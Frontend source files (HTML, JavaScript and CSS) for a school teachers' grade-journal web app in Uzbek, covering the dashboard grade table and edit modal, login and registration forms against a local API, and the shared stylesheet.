    <p id="modalStudent" style="font-size:.9rem;color:#6b7280;margin-bottom:6px;"></p>
    <p id="modalSubjectLabel" style="font-size:.9rem;color:#6b7280;margin-bottom:18px;"></p>

    <div class="grade-options">
      <div class="grade-opt" data-g="1" onclick="selectGrade(1)">1</div>
      <div class="grade-opt" data-g="2" onclick="selectGrade(2)">2</div>
      <div class="grade-opt" data-g="3" onclick="selectGrade(3)">3</div>
      <div class="grade-opt" data-g="4" onclick="selectGrade(4)">4</div>
      <div class="grade-opt" data-g="5" onclick="selectGrade(5)">5</div>
    </div>

    <div class="modal-actions">
      <button class="btn-cancel" onclick="closeModal()">Bekor qilish</button>
      <button class="btn-save" id="saveGradeBtn" onclick="saveGrade()">Saqlash</button>
    </div>
  </div>
</div>

<!-- TOAST -->
<div class="toast" id="toast"></div>

<script>
const API = 'http://localhost:8000';

let currentStudentId = null;
let currentSubject   = null;
let currentQuarter   = 1;
let selectedGrade    = null;
let studentsData     = [];
let gradesMap        = {};

// Auth guard
const token   = localStorage.getItem('token');
const teacher = JSON.parse(localStorage.getItem('teacher') || 'null');

if (!token || !teacher) {
  window.location.href = 'login.html';
}

document.getElementById('sideTeacherName').textContent    = teacher?.full_name || '';
document.getElementById('sideTeacherSubject').textContent = teacher?.subject   || 'O\'qituvchi';
document.getElementById('headerDate').textContent         = new Date().toLocaleDateString('uz-UZ', { year:'numeric', month:'long', day:'numeric' });

function authHeaders() {
  return { 'Content-Type': 'application/json', 'Authorization': `Bearer ${token}` };
}

function showToast(msg, type = '') {
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.className   = `toast show ${type}`;
  setTimeout(() => { t.className = 'toast'; }, 3000);
}

function showSection(s) { /* placeholder */ }

function logout() {
  localStorage.clear();
  window.location.href = 'login.html';
}

// Load classes
async function loadClasses() {
  try {
    const res  = await fetch(`${API}/api/classes`, { headers: authHeaders() });
    const data = await res.json();
    const sel  = document.getElementById('classSelect');
    data.forEach(c => {
      const opt     = document.createElement('option');
      opt.value     = c.id;
      opt.textContent = c.name;
      sel.appendChild(opt);
    });
    // Auto-select 9-A for demo
    const nineA = data.find(c => c.name === '9-A');
    if (nineA) { sel.value = nineA.id; loadStudents(nineA.id); }
  } catch { showToast('Sinflarni yuklashda xatolik', 'error'); }
}

// Load students
async function loadStudents(classId) {
  const quarter = document.getElementById('quarterSelect').value;
  currentQuarter = parseInt(quarter);
  document.getElementById('tableBody').innerHTML = '<div class="empty-state"><span class="loading loading-dark"></span></div>';

  try {
    const res   = await fetch(`${API}/api/classes/${classId}/students`, { headers: authHeaders() });
    studentsData = await res.json();
    document.getElementById('cardStudents').textContent = studentsData.length;
    document.getElementById('tableCount').textContent   = `${studentsData.length} ta o'quvchi`;

    // Load grades for each student
    gradesMap = {};
    await Promise.all(studentsData.map(async s => {
      const gr  = await fetch(`${API}/api/students/${s.id}/grades`, { headers: authHeaders() });
      const gdata = await gr.json();
      gradesMap[s.id] = {};
      gdata.filter(g => g.quarter == currentQuarter).forEach(g => {
        gradesMap[s.id][g.subject] = g.grade;
      });
    }));

    renderTable();
  } catch { showToast('Ma\'lumotlarni yuklashda xatolik', 'error'); }
}

const SUBJECTS = ['Matematika', 'Fizika', 'Informatika', 'Ingliz tili', 'Kimyo', 'Ona tili', 'Tarix'];

function gradeClass(g) {
  if (!g) return 'g-empty';
  return `g${g}`;
}

function renderTable() {
  const classId   = document.getElementById('classSelect').value;
  const classOpt  = document.getElementById('classSelect').selectedOptions[0];
  document.getElementById('tableTitle').textContent = `${classOpt?.text || ''} — ${currentQuarter}-chorak baholar jurnali`;

  if (!studentsData.length) {
    document.getElementById('tableBody').innerHTML = '<div class="empty-state"><div class="icon">👥</div><p>O\'quvchi topilmadi</p></div>';
    return;
  }

  let html = `<table>
    <thead><tr>
      <th>#</th>
      <th>O'quvchi</th>
      ${SUBJECTS.map(s => `<th>${s}</th>`).join('')}
      <th>O'rtacha</th>
    </tr></thead>
    <tbody>`;

  studentsData.forEach((s, i) => {
    const grades  = gradesMap[s.id] || {};
    const vals    = SUBJECTS.map(sub => grades[sub]).filter(Boolean);
    const avg     = vals.length ? (vals.reduce((a,b)=>a+b,0)/vals.length).toFixed(1) : '—';

    html += `<tr>
      <td style="color:#9ca3af;">${i+1}</td>
      <td><strong>${s.full_name}</strong><br><span style="font-size:.75rem;color:#9ca3af;">${s.student_number}</span></td>
      ${SUBJECTS.map(sub => {
        const g = grades[sub];
        return `<td>
          <span class="grade-badge ${gradeClass(g)}" onclick="openModal(${s.id},'${s.full_name}','${sub}',${g||0})" title="Bosing — baho o'zgartirish">
            ${g || '—'}
          </span>
        </td>`;
      }).join('')}
      <td><strong style="color:#1a3a6b;">${avg}</strong></td>
    </tr>`;
  });

  html += '</tbody></table>';
  document.getElementById('tableBody').innerHTML = html;
}

// Grade modal
function openModal(studentId, studentName, subject, currentGrade) {
  currentStudentId = studentId;
  currentSubject   = subject;
  selectedGrade    = currentGrade || null;

  document.getElementById('modalStudent').textContent     = `O'quvchi: ${studentName}`;
  document.getElementById('modalSubjectLabel').textContent = `Fan: ${subject} | ${currentQuarter}-chorak`;

  document.querySelectorAll('.grade-opt').forEach(el => {
    el.classList.toggle('selected', parseInt(el.dataset.g) === selectedGrade);
  });

  document.getElementById('gradeModal').classList.add('open');
}

function selectGrade(g) {
  selectedGrade = g;
  document.querySelectorAll('.grade-opt').forEach(el => {
    el.classList.toggle('selected', parseInt(el.dataset.g) === g);
  });
}

function closeModal() {
  document.getElementById('gradeModal').classList.remove('open');
  currentStudentId = null;
  currentSubject   = null;
  selectedGrade    = null;
}

async function saveGrade() {
  if (!selectedGrade) { showToast('Bahoni tanlang', 'error'); return; }

  const btn = document.getElementById('saveGradeBtn');
  btn.disabled    = true;
  btn.textContent = 'Saqlanmoqda...';

  try {
    const res = await fetch(`${API}/api/grades/update`, {
      method:  'POST',
      headers: authHeaders(),
      body: JSON.stringify({
        student_id: currentStudentId,
        subject:    currentSubject,
        grade:      selectedGrade,
        quarter:    currentQuarter,
      }),
    });

    if (!res.ok) throw new Error('Xatolik');

    // Update local cache
    if (!gradesMap[currentStudentId]) gradesMap[currentStudentId] = {};
    gradesMap[currentStudentId][currentSubject] = selectedGrade;

    renderTable();
    closeModal();
    showToast(`✓ Baho saqlandi: ${selectedGrade}`, 'success');
  } catch {
    showToast('Saqlashda xatolik', 'error');
  } finally {
    btn.disabled    = false;
    btn.textContent = 'Saqlash';
  }
}

// Quarter change
document.getElementById('quarterSelect').addEventListener('change', () => {
  const classId = document.getElementById('classSelect').value;
  if (classId) loadStudents(classId);
});

document.getElementById('classSelect').addEventListener('change', (e) => {
  loadStudents(e.target.value);
});

// Close modal on overlay click
document.getElementById('gradeModal').addEventListener('click', (e) => {
  if (e.target === document.getElementById('gradeModal')) closeModal();
});

loadClasses();
</script>

</body>
</html>
</file>

<file: 1-qism/45-maktab/frontend/login.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Kirish — 45-sonli Maktab</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body class="auth-page">

<div class="auth-box">
  <div class="auth-logo">
    <div class="badge">45</div>
    <h2>45-sonli Maktab</h2>
    <p>O'qituvchilar tizimiga kirish</p>
  </div>

  <div id="alertBox" class="alert alert-error"></div>

  <form id="loginForm">
    <div class="form-group">
      <label for="username">Foydalanuvchi nomi</label>
      <input type="text" id="username" placeholder="Loginni kiriting" autocomplete="username" required />
    </div>
    <div class="form-group">
      <label for="password">Parol</label>
      <input type="password" id="password" placeholder="Parolni kiriting" autocomplete="current-password" required />
    </div>
    <button type="submit" class="btn-submit" id="submitBtn">Kirish</button>
  </form>

  <div class="auth-footer">
    Akkauntingiz yo'qmi? <a href="register.html">Ro'yxatdan o'tish</a>
  </div>
  <div class="auth-footer" style="margin-top:8px;">
    <a href="index.html" style="color:#6b7280;">← Asosiy sahifa</a>
  </div>
</div>

<script>
const API = 'http://localhost:8000';

document.getElementById('loginForm').addEventListener('submit', async (e) => {
  e.preventDefault();
  const btn = document.getElementById('submitBtn');
  const alert = document.getElementById('alertBox');

  btn.disabled = true;
  btn.innerHTML = '<span class="loading"></span>Yuklanmoqda...';
  alert.style.display = 'none';

  try {
    const res = await fetch(`${API}/api/auth/login`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        username: document.getElementById('username').value.trim(),
        password: document.getElementById('password').value,
      }),
    });

    const data = await res.json();

    if (!res.ok) {
      throw new Error(data.detail || 'Xatolik yuz berdi');
    }

    localStorage.setItem('token', data.token);
    localStorage.setItem('teacher', JSON.stringify(data.teacher));
    window.location.href = 'dashboard.html';
  } catch (err) {
    alert.textContent = err.message;
    alert.style.display = 'block';
    btn.disabled = false;
    btn.textContent = 'Kirish';
  }
});
</script>

</body>
</html>
</file>

<file: 1-qism/45-maktab/frontend/register.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Ro'yxatdan o'tish — 45-sonli Maktab</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body class="auth-page">

<div class="auth-box">
  <div class="auth-logo">
    <div class="badge">45</div>
    <h2>Ro'yxatdan o'tish</h2>
    <p>Yangi o'qituvchi akkaunti yaratish</p>
  </div>

  <div id="alertBox" class="alert"></div>

  <form id="regForm">
    <div class="form-group">
      <label for="full_name">To'liq ismi-sharif</label>
      <input type="text" id="full_name" placeholder="Familiya Ism Otasining ismi" required />
    </div>
    <div class="form-group">
      <label for="username">Foydalanuvchi nomi</label>
      <input type="text" id="username" placeholder="Masalan: azimov" autocomplete="username" required />
    </div>
    <div class="form-group">
      <label for="subject">Fan</label>
      <select id="subject" required>
        <option value="" disabled selected>Fanni tanlang</option>
        <option>Matematika</option>
        <option>Fizika</option>
        <option>Kimyo</option>
        <option>Biologiya</option>
        <option>Informatika</option>
        <option>Ingliz tili</option>
        <option>Ona tili</option>
        <option>Tarix</option>
        <option>Geografiya</option>
        <option>Jismoniy tarbiya</option>
      </select>
    </div>
    <div class="form-group">
      <label for="password">Parol</label>
      <input type="password" id="password" placeholder="Kamida 6 ta belgi" autocomplete="new-password" required minlength="6" />
    </div>
    <button type="submit" class="btn-submit" id="submitBtn">Ro'yxatdan o'tish</button>
  </form>

  <div class="auth-footer">
    Akkountingiz bormi? <a href="login.html">Kirish</a>
  </div>
</div>

<script>
const API = 'http://localhost:8000';

document.getElementById('regForm').addEventListener('submit', async (e) => {
  e.preventDefault();
  const btn = document.getElementById('submitBtn');
  const alertBox = document.getElementById('alertBox');

  btn.disabled = true;
  btn.innerHTML = '<span class="loading"></span>Yuklanmoqda...';
  alertBox.style.display = 'none';

  try {
    const res = await fetch(`${API}/api/auth/register`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        full_name: document.getElementById('full_name').value.trim(),
        username:  document.getElementById('username').value.trim(),
        subject:   document.getElementById('subject').value,
        password:  document.getElementById('password').value,
      }),
    });

    const data = await res.json();

    if (!res.ok) {
      throw new Error(data.detail || 'Xatolik yuz berdi');
    }

    alertBox.className = 'alert alert-success';
    alertBox.textContent = "Muvaffaqiyatli ro'yxatdan o'tdingiz! Kirish sahifasiga o'tmoqdasiz...";
    alertBox.style.display = 'block';

    setTimeout(() => { window.location.href = 'login.html'; }, 1800);
  } catch (err) {
    alertBox.className = 'alert alert-error';
    alertBox.textContent = err.message;
    alertBox.style.display = 'block';
    btn.disabled = false;
    btn.textContent = "Ro'yxatdan o'tish";
  }
});
</script>

</body>
</html>
</file>
<file: 1-qism/45-maktab/frontend/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --primary:    #1a3a6b;
  --primary-dk: #0f2447;
  --accent:     #f59e0b;
  --blue-lt:    #3b82f6;
  --text:       #1f2937;
  --text-sm:    #6b7280;
  --bg:         #f9fafb;
  --white:      #ffffff;
  --border:     #e5e7eb;
  --shadow:     0 2px 12px rgba(0,0,0,.08);
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.6;
}

a { color: inherit; text-decoration: none; }

/* ── NAVBAR ── */
.navbar {
  background: var(--primary);
  padding: 0 5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 68px;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 2px 10px rgba(0,0,0,.3);
}

.navbar-brand {
  display: flex;
  align-items: center;
  gap: 12px;
  color: var(--white);
  font-size: 1.15rem;
  font-weight: 700;
}

.navbar-brand .badge {
  background: var(--accent);
  color: var(--primary-dk);
  width: 42px;
  height: 42px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem;
  font-weight: 900;
}

.nav-links {
  display: flex;
  gap: 28px;
  list-style: none;
}

.nav-links a {
  color: rgba(255,255,255,.85);
  font-size: .92rem;
  transition: color .2s;
}

.nav-links a:hover { color: var(--accent); }

.nav-btn {
  background: var(--accent);
  color: var(--primary-dk) !important;
  padding: 8px 22px;
  border-radius: 6px;
  font-weight: 600;
  transition: opacity .2s !important;
}

.nav-btn:hover { opacity: .88; color: var(--primary-dk) !important; }

/* ── HERO ── */
.hero {
  background: linear-gradient(135deg, var(--primary-dk) 0%, var(--primary) 60%, #2563eb 100%);
  color: var(--white);
  padding: 90px 5% 80px;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.03'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.hero-content { position: relative; max-width: 750px; margin: 0 auto; }

.hero-tag {
  display: inline-block;
  background: rgba(245,158,11,.2);
  border: 1px solid var(--accent);
  color: var(--accent);
  padding: 4px 16px;
  border-radius: 20px;
  font-size: .82rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.hero h1 {
  font-size: 2.8rem;
  font-weight: 800;
  margin-bottom: 16px;
  line-height: 1.2;
}

.hero p {
  font-size: 1.1rem;
  opacity: .85;
  margin-bottom: 36px;
}

.hero-btns { display: flex; gap: 14px; justify-content: center; flex-wrap: wrap; }

.btn-primary {
  background: var(--accent);
  color: var(--primary-dk);
  padding: 13px 32px;
  border-radius: 8px;
  font-weight: 700;
  font-size: .97rem;
  transition: transform .15s, box-shadow .15s;
  cursor: pointer;
  border: none;
  display: inline-block;
}

.btn-primary:hover { transform: translateY(-2px); box-shadow: 0 6px 20px rgba(245,158,11,.4); }

.btn-outline {
  background: transparent;
  color: var(--white);
  border: 2px solid rgba(255,255,255,.5);
  padding: 13px 32px;
  border-radius: 8px;
  font-weight: 600;
  font-size: .97rem;
  transition: border-color .2s, background .2s;
  cursor: pointer;
  display: inline-block;
}

.btn-outline:hover { border-color: var(--white); background: rgba(255,255,255,.08); }

/* ── STATS ── */
.stats {
  background: var(--white);
  padding: 0;
  display: flex;
  justify-content: center;
  gap: 0;
  box-shadow: var(--shadow);
}

.stat-item {
  flex: 1;
  max-width: 220px;
  text-align: center;
  padding: 32px 20px;
  border-right: 1px solid var(--border);
}

.stat-item:last-child { border-right: none; }

.stat-num {
  font-size: 2.4rem;
  font-weight: 800;
  color: var(--primary);
  display: block;
}

.stat-label { font-size: .85rem; color: var(--text-sm); margin-top: 4px; }

/* ── SECTIONS ── */
section { padding: 72px 5%; }

.section-header { text-align: center; margin-bottom: 48px; }

.section-header h2 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--primary);
  margin-bottom: 10px;
}

.section-header p { color: var(--text-sm); max-width: 540px; margin: 0 auto; }

.divider {
  width: 56px;
  height: 4px;
  background: var(--accent);
  border-radius: 2px;
  margin: 12px auto 0;
}

/* ── NEWS ── */
.news-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 24px;
  max-width: 1100px;
  margin: 0 auto;
}

.news-card {
  background: var(--white);
  border-radius: 12px;
  overflow: hidden;
  box-shadow: var(--shadow);
  transition: transform .2s, box-shadow .2s;
}

.news-card:hover { transform: translateY(-4px); box-shadow: 0 8px 24px rgba(0,0,0,.12); }

.news-img {
  height: 180px;
  background: linear-gradient(135deg, var(--primary) 0%, var(--blue-lt) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 3rem;
}

.news-body { padding: 20px; }

.news-date { font-size: .78rem; color: var(--text-sm); margin-bottom: 8px; }

.news-body h3 { font-size: 1.05rem; font-weight: 700; margin-bottom: 10px; color: var(--primary); }

.news-body p { font-size: .88rem; color: var(--text-sm); line-height: 1.55; }

/* ── ABOUT ── */
.about-section { background: var(--white); }

.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: center;
  max-width: 1100px;
  margin: 0 auto;
}

.about-text h2 { font-size: 1.9rem; font-weight: 800; color: var(--primary); margin-bottom: 16px; }

.about-text p { color: var(--text-sm); margin-bottom: 16px; line-height: 1.7; }

.about-features { list-style: none; margin-top: 20px; }

.about-features li {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 12px;
  font-size: .93rem;
}

.about-features li::before {
  content: '✓';
  background: var(--accent);
  color: var(--primary-dk);
  width: 22px;
  height: 22px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: .75rem;
  flex-shrink: 0;
}

.about-card {
  background: linear-gradient(135deg, var(--primary) 0%, #2563eb 100%);
  border-radius: 16px;
  padding: 40px;
  color: var(--white);
  text-align: center;
}

.about-card .icon { font-size: 4rem; margin-bottom: 20px; }

.about-card h3 { font-size: 1.4rem; margin-bottom: 12px; }

.about-card p { opacity: .85; font-size: .92rem; }

/* ── TEACHERS ── */
.teachers-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 24px;
  max-width: 1100px;
  margin: 0 auto;
}

.teacher-card {
  background: var(--white);
  border-radius: 12px;
  padding: 28px 20px;
  text-align: center;
  box-shadow: var(--shadow);
  transition: transform .2s;
}

.teacher-card:hover { transform: translateY(-4px); }

.teacher-avatar {
  width: 72px;
  height: 72px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary) 0%, var(--blue-lt) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  margin: 0 auto 14px;
  color: var(--white);
  font-weight: 700;
}

.teacher-card h4 { font-size: .97rem; font-weight: 700; color: var(--primary); margin-bottom: 6px; }

.teacher-subject {
  display: inline-block;
  background: rgba(59,130,246,.1);
  color: var(--blue-lt);
  padding: 3px 12px;
  border-radius: 12px;
  font-size: .78rem;
  font-weight: 600;
}

/* ── FOOTER ── */
footer {
  background: var(--primary-dk);
  color: rgba(255,255,255,.8);
  padding: 48px 5% 28px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr;
  gap: 40px;
  max-width: 1100px;
  margin: 0 auto 36px;
}

.footer-brand h3 { color: var(--white); font-size: 1.2rem; margin-bottom: 10px; }

.footer-brand p { font-size: .88rem; line-height: 1.65; }

.footer-col h4 { color: var(--white); margin-bottom: 14px; font-size: .95rem; }

.footer-col ul { list-style: none; }

.footer-col ul li { margin-bottom: 8px; font-size: .88rem; }

.footer-col ul li a { color: rgba(255,255,255,.7); transition: color .2s; }

.footer-col ul li a:hover { color: var(--accent); }

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,.1);
  padding-top: 20px;
  text-align: center;
  font-size: .82rem;
  color: rgba(255,255,255,.45);
  max-width: 1100px;
  margin: 0 auto;
}

/* ── AUTH PAGES ── */
.auth-page {
  min-height: 100vh;
  background: linear-gradient(135deg, var(--primary-dk) 0%, var(--primary) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 20px;
}

.auth-box {
  background: var(--white);
  border-radius: 16px;
  padding: 44px 40px;
  width: 100%;
  max-width: 440px;
  box-shadow: 0 20px 60px rgba(0,0,0,.3);
}

.auth-logo {
  text-align: center;
  margin-bottom: 28px;
}

.auth-logo .badge {
  background: var(--accent);
  color: var(--primary-dk);
  width: 56px;
  height: 56px;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.7rem;
  font-weight: 900;
  margin: 0 auto 12px;
}

.auth-logo h2 { font-size: 1.35rem; color: var(--primary); font-weight: 800; }
.auth-logo p { font-size: .85rem; color: var(--text-sm); margin-top: 4px; }

.form-group { margin-bottom: 20px; }

.form-group label {
  display: block;
  font-size: .87rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 6px;
}

.form-group input,
.form-group select {
  width: 100%;
  padding: 11px 14px;
  border: 1.5px solid var(--border);
  border-radius: 8px;
  font-size: .95rem;
  color: var(--text);
  transition: border-color .2s, box-shadow .2s;
  background: var(--white);
  font-family: inherit;
}

.form-group input:focus,
.form-group select:focus {
  outline: none;
  border-color: var(--blue-lt);
  box-shadow: 0 0 0 3px rgba(59,130,246,.15);
}

.btn-submit {
  width: 100%;
  padding: 13px;
  background: var(--primary);
  color: var(--white);
  border: none;
  border-radius: 8px;
  font-size: 1rem;
  font-weight: 700;
  cursor: pointer;
  transition: background .2s, transform .15s;
  font-family: inherit;
  margin-top: 4px;
}

.btn-submit:hover { background: var(--primary-dk); transform: translateY(-1px); }
.btn-submit:disabled { opacity: .6; cursor: not-allowed; transform: none; }

.auth-footer { text-align: center; margin-top: 20px; font-size: .88rem; color: var(--text-sm); }

.auth-footer a { color: var(--blue-lt); font-weight: 600; }

.alert {
  padding: 12px 16px;
  border-radius: 8px;
  font-size: .88rem;
  margin-bottom: 18px;
  display: none;
}

.alert-error { background: #fee2e2; color: #b91c1c; border: 1px solid #fca5a5; }
.alert-success { background: #d1fae5; color: #065f46; border: 1px solid #6ee7b7; }

/* ── DASHBOARD ── */
.dash-layout {
  display: flex;
  min-height: 100vh;
}

.sidebar {
  width: 260px;
  background: var(--primary-dk);
  color: var(--white);
  display: flex;
  flex-direction: column;
  flex-shrink: 0;
}

.sidebar-brand {
  padding: 24px 20px;
  border-bottom: 1px solid rgba(255,255,255,.1);
}

.sidebar-brand .badge {
  background: var(--accent);
  color: var(--primary-dk);
  width: 38px;
  height: 38px;
  border-radius: 8px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  font-weight: 900;
  margin-right: 10px;
}

.sidebar-brand span { font-weight: 700; font-size: 1rem; }

.sidebar-user {
  padding: 18px 20px;
  border-bottom: 1px solid rgba(255,255,255,.1);
}

.sidebar-user .name { font-weight: 600; font-size: .95rem; }
.sidebar-user .role { font-size: .78rem; opacity: .6; margin-top: 3px; }

.sidebar-nav { flex: 1; padding: 16px 0; }

.nav-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px 20px;
  font-size: .9rem;
  color: rgba(255,255,255,.7);
  cursor: pointer;
  transition: background .2s, color .2s;
}

.nav-item:hover,
.nav-item.active { background: rgba(255,255,255,.08); color: var(--white); }

.nav-item .icon { font-size: 1.1rem; }

.sidebar-logout {
  padding: 16px 20px;
  border-top: 1px solid rgba(255,255,255,.1);
}

.logout-btn {
  display: flex;
